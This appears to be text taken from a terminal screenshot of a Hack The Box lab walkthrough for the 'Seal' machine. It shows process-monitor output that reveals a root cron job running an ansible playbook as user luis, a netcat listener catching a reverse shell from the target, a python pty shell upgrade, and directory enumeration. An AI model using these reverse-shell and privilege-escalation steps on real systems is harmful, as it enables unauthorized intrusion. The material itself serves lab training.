 kali ❐ 0 ● 2 zsh
File Actions Edit View Help
25 - Privilege escalation to luis user
py [120/9532]
2021/09/28 06:10:35 CMD: UID=1000 PID=14278 |
2021/09/28 06:10:35 CMD: UID=1000 PID=14279 | python3 /usr/bin/ansible-playbook /opt/backups/playbook/run.yml
2021/09/28 06:10:35 CMD: UID=1000 PID=14281 | /usr/bin/python3 /home/luis/.ansible/tmp/ansible-tmp-1632809434.92157-222788568109875/AnsiballZ_file.py
2021/09/28 06:10:35 CMD: UID=1000 PID=14280 | /bin/sh -c /usr/bin/python3 /home/luis/.ansible/tmp/ansible-tmp-1632809434.92157-222788568109875/AnsiballZ_file.py && sleep 0
2021/09/28 06:10:35 CMD: UID=1000 PID=14284 |
2021/09/28 06:10:35 CMD: UID=1000 PID=14285 | /bin/sh -c rm -f -r /home/luis/.ansible/tmp/ansible-tmp-1632809434.92157-222788568109875/ > /dev/null 2>&1 && sleep 0
2021/09/28 06:10:35 CMD: UID=1000 PID=14286 | rm -f -r /home/luis/.ansible/tmp/ansible-tmp-1632809434.92157-222788568109875/
2021/09/28 06:10:35 CMD: UID=??? PID=14287 | ???
2021/09/28 06:11:01 CMD: UID=0 PID=14302 | /usr/sbin/CRON -f
2021/09/28 06:11:01 CMD: UID=0 PID=14304 | sleep 30
2021/09/28 06:11:01 CMD: UID=0 PID=14303 | /bin/sh -c sleep 30 && sudo -u luis /usr/bin/ansible-playbook /opt/backups/playbook/run.yml
2021/09/28 06:11:31 CMD: UID=0 PID=14317 | sudo -u luis /usr/bin/ansible-playbook /opt/backups/playbook/run.yml
2021/09/28 06:11:31 CMD: UID=1000 PID=14318 | python3 /usr/bin/ansible-playbook /opt/backups/playbook/run.yml
2021/09/28 06:11:31 CMD: UID=1000 PID=14320 | ssh -o ControlPersist
2021/09/28 06:11:32 CMD: UID=1000 PID=14322 | python3 /usr/bin/ansible-playbook /opt/backups/playbook/run.yml
2021/09/28 06:11:32 CMD: UID=1000 PID=14323 | python3 /usr/bin/ansible-playbook /opt/backups/playbook/run.yml
2021/09/28 06:11:32 CMD: UID=1000 PID=14324 | /bin/sh -c echo ~luis && sleep 0
2021/09/28 06:11:32 CMD: UID=1000 PID=14325 | /bin/sh -c echo ~luis && sleep 0
2021/09/28 06:11:32 CMD: UID=1000 PID=14326 | /bin/sh -c /bin/sh -c '( umask 77 && mkdir -p "` echo /home/luis/.ansible/tmp/ansible-tmp-1632809492.1921465-52899503988513 `" && echo ansible-tmp-1632809492.192146
5-52899503988513="` echo /home/luis/.ansible/tmp/ansible-tmp-1632809492.1921465-52899503988513 `" ) && sleep 0'
2021/09/28 06:11:32 CMD: UID=1000 PID=14327 | /bin/sh -c ( umask 77 && mkdir -p "` echo /home/luis/.ansible/tmp/ansible-tmp-1632809492.1921465-52899503988513 `" && echo ansible-tmp-1632809492.1921465-5289950398
8513="` echo /home/luis/.ansible/tmp/ansible-tmp-1632809492.1921465-52899503988513 `" ) && sleep 0
2021/09/28 06:11:32 CMD: UID=??? PID=14330 | ???
2021/09/28 06:11:32 CMD: UID=1000 PID=14328 | /bin/sh -c ( umask 77 && mkdir -p "` echo /home/luis/.ansible/tmp/ansible-tmp-1632809492.1921465-52899503988513 `" && echo ansible-tmp-1632809492.1921465-5289950398
8513="` echo /home/luis/.ansible/tmp/ansible-tmp-1632809492.1921465-52899503988513 `" ) && sleep 0
~/Dropbox/Documents/htb/boxes/seal ❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.98] from (UNKNOWN) [10.10.10.250] 35536
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@seal:/var/lib/tomcat9$ cd /opt
cd /opt
tomcat@seal:/opt$ ls
ls
backups
tomcat@seal:/opt$ cd backups
cd backups
tomcat@seal:/opt/backups$ ls
ls
archives playbook
tomcat@seal:/opt/backups$ cd playbook
cd playbook
tomcat@seal:/opt/backups/playbook$ ls
ls
run.yml
tomcat@seal:/opt/backups/playbook$
❐ 0 ↑ 2d 21h 36m 1 htb-vpn 2 zsh 3 zsh 4 [tmux] 5 zsh 6 zsh ↗ 11:11 28 Sep kali kali